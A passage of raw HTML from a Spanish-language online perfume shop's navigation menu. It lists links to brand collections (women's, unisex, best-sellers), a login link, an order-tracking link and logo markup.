                                        </a></li><li><a href="/collections/initio-parfums-prives" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Initio Parfums Prives
                                        </a></li><li><a href="/collections/issey-miyake-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Issey Miyake
                                        </a></li><li><a href="/collections/jean-paul-gaultier-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jean Paul Gaultier
                                        </a></li><li><a href="/collections/jennifer-lopez" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jennifer López
                                        </a></li><li><a href="/collections/halloween" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jesus del pozo
                                        </a></li><li><a href="/collections/jimmy-choo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jimmy Choo.
                                        </a></li><li><a href="/collections/jovan-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jovan
                                        </a></li><li><a href="/collections/jo-malone-london-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jo Malone London
                                        </a></li><li><a href="/collections/juicy-couture" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Juicy Couture
                                        </a></li><li><a href="/collections/justin-bieber" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Justin Bieber
                                        </a></li><li><a href="/collections/juliette-has-a-gun" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Juliette Has A Gun
                                        </a></li><li><a href="/collections/kajal" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kajal
                                        </a></li><li><a href="/collections/katy-perry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Katy Perry
                                        </a></li><li><a href="/collections/kayali" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kayali
                                        </a></li><li><a href="/collections/kenzo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kenzo
                                        </a></li><li><a href="/collections/kilian-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kilian
                                        </a></li><li><a href="/collections/kkw-fragrance-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          KKW Fragrance
                                        </a></li><li><a href="/collections/khadlaj-perfumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Khadlaj
                                        </a></li><li><a href="/collections/lacoste-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lacoste
                                        </a></li><li><a href="/collections/lattafa-perfumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lattafa Perfumes
                                        </a></li><li><a href="/collections/lady-gaga" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lady Gaga
                                        </a></li><li><a href="/collections/lancome" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lancome
                                        </a></li><li><a href="/collections/lanvin" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lanvin
                                        </a></li><li><a href="/collections/le-labo-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Le Labo
                                        </a></li><li><a href="/collections/loewe-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Loewe
                                        </a></li><li><a href="/collections/louis-vuitton" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Louis Vuitton
                                        </a></li><li><a href="/collections/lolita-lempicka" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lolita Lempicka
                                        </a></li><li><a href="/collections/maison-francis-kurkdjian-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Maison Francis Kurkdjian
                                        </a></li><li><a href="/collections/maison-martin-margiela" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Maison Martin Margiela
                                        </a></li><li><a href="/collections/maison-francis-kurkdjian-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Maison Francis Kurkdjian
                                        </a></li><li><a href="/collections/mancera-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mancera
                                        </a></li><li><a href="/collections/marly-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Marly
                                        </a></li><li><a href="/collections/marc-jacobs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Marc Jacobs
                                        </a></li><li><a href="/collections/max-mara" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Max Mara
                                        </a></li><li><a href="/collections/memo-paris-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Memo paris
                                        </a></li><li><a href="/collections/melanie-martinez" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Melanie Martinez
                                        </a></li><li><a href="/collections/miu-miu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Miu Miu
                                        </a></li><li><a href="/collections/michael-kors-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Michael Kors
                                        </a></li><li><a href="/collections/montblanc-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Montblanc
                                        </a></li><li><a href="/collections/montale-dama" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Montale 
                                        </a></li><li><a href="/collections/moschino-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Moschino
                                        </a></li><li><a href="/collections/mugler-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mugler
                                        </a></li><li><a href="/collections/nabeel-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Nabeel
                                        </a></li><li><a href="/collections/narciso-rodriguez" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Narciso Rodriguez
                                        </a></li><li><a href="/collections/nautica-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Nautica
                                        </a></li><li><a href="/collections/nina-ricci" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Nina Ricci
                                        </a></li><li><a href="/collections/nishane-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Nishane
                                        </a></li><li><a href="/collections/melanie-martinez" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Melanie Martinez
                                        </a></li><li><a href="/collections/one-direction" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          One Direction
                                        </a></li><li><a href="/collections/orientica-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Orientica
                                        </a></li><li><a href="/collections/oscar-de-la-renta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Oscar de la Renta
                                        </a></li><li><a href="/collections/paris-hilton-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Paris Hilton
                                        </a></li><li><a href="/collections/paco-rabanne-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Paco Rabanne
                                        </a></li><li><a href="/collections/penhaligons-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Penhaligon&#39;s
                                        </a></li><li><a href="/collections/perry-ellis-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Perry Ellis
                                        </a></li><li><a href="/collections/prada-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Prada
                                        </a></li><li><a href="/collections/rabanne" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Rabanne
                                        </a></li><li><a href="/collections/rasasi-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Rasasi
                                        </a></li><li><a href="/collections/ralph-lauren-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ralph Lauren
                                        </a></li><li><a href="/collections/rihanna" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Rihanna
                                        </a></li><li><a href="/collections/rochas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Rochas
                                        </a></li><li><a href="/collections/salvatore-ferragamo-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Salvatore Ferragamo.
                                        </a></li><li><a href="/collections/selena-gomez" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Selena Gomez
                                        </a></li><li><a href="/collections/sofia-vergara" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sofia Vergara 
                                        </a></li><li><a href="/collections/shakira" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Shakira
                                        </a></li><li><a href="/collections/tauer-perfumes-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tauer 
                                        </a></li><li><a href="/collections/tiziana-terenzi-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tiziana Terenzi
                                        </a></li><li><a href="/collections/tiffany" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tiffany
                                        </a></li><li><a href="/collections/tom-ford-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tom Ford
                                        </a></li><li><a href="/collections/thomas-kosmala-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Thomas Kosmala
                                        </a></li><li><a href="/collections/tommy-hilfiger" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tommy Hilfiger
                                        </a></li><li><a href="/collections/tous" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tous
                                        </a></li><li><a href="/collections/valentino" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Valentino
                                        </a></li><li><a href="/collections/versace-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Versace
                                        </a></li><li><a href="/collections/victorias-secret" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Victoria&#39;s Secret
                                        </a></li><li><a href="/collections/viktor-rolf-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Viktor&amp;Rolf
                                        </a></li><li><a href="/collections/xerjoff-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Xerjoff
                                        </a></li><li><a href="/collections/yves-saint-laurent-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Yves Saint Laurent
                                        </a></li><li><a href="/collections/zadig-voltaire-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Zadig &amp; Voltaire
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-5">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Unisex
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-unisex" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Unisex
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/acqua-di-parma" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Acqua di Parma
                                        </a></li><li><a href="/collections/attar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Attar collection
                                        </a></li><li><a href="/collections/al-haramain" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Al haramain
                                        </a></li><li><a href="/collections/beauty-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Beauty
                                        </a></li><li><a href="/collections/bvlgari-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bvlgari
                                        </a></li><li><a href="/collections/byredo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Byredo
                                        </a></li><li><a href="/collections/calvin-klein-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Calvin Klein
                                        </a></li><li><a href="/collections/commodity" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Commodity
                                        </a></li><li><a href="/collections/creed-3" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Creed
                                        </a></li><li><a href="/collections/christian-dior-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Christian Dior
                                        </a></li><li><a href="/collections/diptyque-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Diptyque.
                                        </a></li><li><a href="/collections/dolce-gabbana-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Dolce Gabbana
                                        </a></li><li><a href="/collections/escentric-molecules-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Escentric Molecules
                                        </a></li><li><a href="/collections/initio-parfums-prives" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Initio Parfums Prives
                                        </a></li><li><a href="/collections/jo-malone-london-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jo Malone London
                                        </a></li><li><a href="/collections/kajal-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kajal:
                                        </a></li><li><a href="/collections/kilian-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kilian
                                        </a></li><li><a href="/collections/kkw-fragrance" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          KKW Fragrance
                                        </a></li><li><a href="/collections/nabeel-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Nabeel
                                        </a></li><li><a href="/collections/maison-francis-kurkdjian-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Maison Francis Kurkdjian
                                        </a></li><li><a href="/collections/marly-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Marly
                                        </a></li><li><a href="/collections/lattafa-perfumes-unisex" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lattafa Perfumes
                                        </a></li><li><a href="/collections/le-labo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Le Labo
                                        </a></li><li><a href="/collections/maison-francis-kurkdjian-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Maison Francis Kurkdjian
                                        </a></li><li><a href="/collections/mancera-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mancera
                                        </a></li><li><a href="/collections/memo-paris-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Memo paris
                                        </a></li><li><a href="/collections/montale" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Montale
                                        </a></li><li><a href="/collections/nishane-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Nishane
                                        </a></li><li><a href="/collections/orientica-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Orientica
                                        </a></li><li><a href="/collections/megamare" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Orto Parisi
                                        </a></li><li><a href="/collections/penhaligons-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Penhaligon&#39;s
                                        </a></li><li><a href="/collections/rasasi-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Rasasi
                                        </a></li><li><a href="/collections/tauer-perfumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tauer
                                        </a></li><li><a href="/collections/tiziana-terenzi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tiziana Terenzi
                                        </a></li><li><a href="/collections/tom-ford-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tom Ford
                                        </a></li><li><a href="/collections/tous-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tous
                                        </a></li><li><a href="/collections/thomas-kosmala" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Thomas Kosmala
                                        </a></li><li><a href="/collections/xerjoff" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Xerjoff
                                        </a></li><li><a href="/collections/zadig-voltaire-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Zadig &amp; Voltaire..
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-6">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Fusiones Top 
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-fusiones-top" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Fusiones Top 
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/fusiones-top-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Fusiones Top Caballero
                                        </a></li><li><a href="/collections/fusiones-top" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Fusiones Top Dama
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-7">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Mas vendidos
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-mas-vendidos" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Mas vendidos
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/mas-vendidos-hombre" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mas vendidos Mujer
                                        </a></li><li><a href="/collections/mas-vendidos-diciembre" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          mas vendidos Hombres
                                        </a></li><li><a href="/collections/mas-vendidos-unisex" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mas vendidos unisex
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/difusor-ambiental" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Aromatizante Hogar
                          </a></li><li><a href="/pages/faqs" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            FAQS
                          </a></li><li><a href="/collections/ofertas" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Ofertas
                          </a></li><li><a href="/products/caballero-top-conquista-copy-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            4 Perfumes x 980
                          </a></li><li><a href="https://perfumara-oficial.myshopify.com/apps/track123" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Rastrea tu pedido
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//www.perfumara.com/cdn/shop/files/PERFUMARA_LOGOTIPO_DORADO_MARCA_REGISTRADA_3_1_250x_11a83714-38fb-48c1-95d1-49c3dc77b854.webp?v=1729090394&amp;width=500" alt="PERFUMARA OFICIAL" srcset="//www.perfumara.com/cdn/shop/files/PERFUMARA_LOGOTIPO_DORADO_MARCA_REGISTRADA_3_1_250x_11a83714-38fb-48c1-95d1-49c3dc77b854.webp?v=1729090394&amp;width=50 50w, //www.perfumara.com/cdn/shop/files/PERFUMARA_LOGOTIPO_DORADO_MARCA_REGISTRADA_3_1_250x_11a83714-38fb-48c1-95d1-49c3dc77b854.webp?v=1729090394&amp;width=100 100w, //www.perfumara.com/cdn/shop/files/PERFUMARA_LOGOTIPO_DORADO_MARCA_REGISTRADA_3_1_250x_11a83714-38fb-48c1-95d1-49c3dc77b854.webp?v=1729090394&amp;width=150 150w, //www.perfumara.com/cdn/shop/files/PERFUMARA_LOGOTIPO_DORADO_MARCA_REGISTRADA_3_1_250x_11a83714-38fb-48c1-95d1-49c3dc77b854.webp?v=1729090394&amp;width=200 200w, //www.perfumara.com/cdn/shop/files/PERFUMARA_LOGOTIPO_DORADO_MARCA_REGISTRADA_3_1_250x_11a83714-38fb-48c1-95d1-49c3dc77b854.webp?v=1729090394&amp;width=250 250w, //www.perfumara.com/cdn/shop/files/PERFUMARA_LOGOTIPO_DORADO_MARCA_REGISTRADA_3_1_250x_11a83714-38fb-48c1-95d1-49c3dc77b854.webp?v=1729090394&amp;width=300 300w, //www.perfumara.com/cdn/shop/files/PERFUMARA_LOGOTIPO_DORADO_MARCA_REGISTRADA_3_1_250x_11a83714-38fb-48c1-95d1-49c3dc77b854.webp?v=1729090394&amp;width=400 400w, //www.perfumara.com/cdn/shop/files/PERFUMARA_LOGOTIPO_DORADO_MARCA_REGISTRADA_3_1_250x_11a83714-38fb-48c1-95d1-49c3dc77b854.webp?v=1729090394&amp;width=500 500w" width="200" height="23.199999999999996" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Inicio</span>
                  </a></li><li><a href="/collections/arabes" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Arabes</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-3">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Hombres</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/acqua-di-parma-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Acqua di Parma
                              </a></li><li><a href="/collections/afnan" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Afnan
                              </a></li><li><a href="/collections/arabes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Arabes
                              </a></li><li><a href="/collections/armaf" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Armaf
                              </a></li><li><a href="/collections/al-haramain-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Al haramain
                              </a></li><li><a href="/collections/antonio-banderas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Antonio Banderas
                              </a></li><li><a href="/collections/animale" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Animale
                              </a></li><li><a href="/collections/amouage" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Amouage
                              </a></li><li><a href="/collections/aramis" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Aramis
                              </a></li><li><a href="/collections/attar" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Attar collection
                              </a></li><li><a href="/collections/azzaro" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Azzaro
                              </a></li><li><a href="/collections/abercrombie-y-fich" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Abercrombie y Fich
                              </a></li><li><a href="/collections/beauty-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Beauty
                              </a></li><li><a href="/collections/bond-no-9" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bond No 9
                              </a></li><li><a href="/collections/burberry-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Burberry
                              </a></li><li><a href="/collections/bvlgari" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bvlgari
                              </a></li><li><a href="/collections/byredo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Byredo
                              </a></li><li><a href="/collections/bharara-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bharara
                              </a></li><li><a href="/collections/calvin-klein" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Calvin Klein
                              </a></li><li><a href="/collections/carolina-herrera" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Carolina Herrera
                              </a></li><li><a href="/collections/cartier" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Cartier
                              </a></li><li><a href="/collections/coach-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Coach
                              </a></li><li><a href="/collections/clive-christian" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Clive Christian
                              </a></li><li><a href="/collections/clinique-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Clinique
                              </a></li><li><a href="/collections/chanel" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Chanel
                              </a></li><li><a href="/collections/christian-audigier" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Christian Audigier
                              </a></li><li><a href="/collections/christian-dior" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Christian Dior
                              </a></li><li><a href="/collections/creed" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Creed
                              </a></li><li><a href="/collections/davidoff" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Davidoff
                              </a></li><li><a href="/collections/diesel" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Diesel
                              </a></li><li><a href="/collections/diptyque" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Diptyque
                              </a></li><li><a href="/collections/dolce-gabbana" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
